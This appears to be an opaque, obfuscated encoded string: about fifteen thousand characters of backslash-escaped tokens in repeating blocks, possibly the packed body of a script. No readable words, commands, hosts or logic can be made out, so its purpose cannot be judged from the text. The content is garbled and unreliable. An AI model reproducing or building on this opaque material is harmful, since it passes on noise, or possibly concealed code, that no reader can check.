\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\